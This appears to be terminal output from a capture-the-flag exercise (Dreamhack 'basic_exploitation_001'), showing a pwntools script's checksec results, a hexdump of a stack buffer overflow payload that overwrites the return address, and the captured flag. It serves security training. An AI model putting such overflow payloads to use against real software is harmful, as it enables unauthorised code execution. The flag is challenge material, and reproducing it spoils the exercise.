 [2]+  Stopped                 python3 solve.py DEBUG
audwc28@DESKTOP-8SF73V1:/mnt/d/CTF_Writeup/dream_hack/basic_exploitation_001$ python3 solve.py DEBUG
[*] '/mnt/d/CTF_Writeup/dream_hack/basic_exploitation_001/basic_exploitation_001'
    Arch:     i386-32-little
    RELRO:    No RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[+] Opening connection to host3.dreamhack.games on port 15853: Done
[DEBUG] Sent 0x8d bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000080  61 61 61 61  b9 85 04 08  00 00 00 00  0a           │aaaa│····│····│·│
    0000008d
[*] Switching to interactive mode
[DEBUG] Received 0x24 bytes:
    b'DH{01ec06f5e1466e44f86a79444a7cd116}'
DH{01ec06f5e1466e44f86a79444a7cd116}[*] Got EOF while reading in interactive
$